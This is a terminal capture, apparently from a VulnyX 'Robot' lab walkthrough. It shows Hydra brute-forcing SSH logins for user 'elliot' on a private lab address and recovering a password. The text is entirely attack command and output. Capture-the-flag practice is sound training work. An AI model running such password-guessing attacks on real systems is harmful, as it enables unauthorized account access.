 ┌──(rain㉿kali)-[~/vulnyx/low/Robot]
└─$ hydra -l elliot -P elliot.txt ssh://192.168.88.39
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 06:43:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1398 login tries (l:1/p:1398), ~88 tries per task
[DATA] attacking ssh://192.168.88.39:22/
[STATUS] 104.00 tries/min, 104 tries in 00:01h, 1298 to do in 00:13h, 12 active
[STATUS] 85.33 tries/min, 256 tries in 00:03h, 1146 to do in 00:14h, 12 active
[STATUS] 79.43 tries/min, 556 tries in 00:07h, 846 to do in 00:11h, 12 active
[STATUS] 78.67 tries/min, 944 tries in 00:12h, 458 to do in 00:06h, 12 active
[22][ssh] host: 192.168.88.39   login: elliot   password: toillE71986
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 06:57:37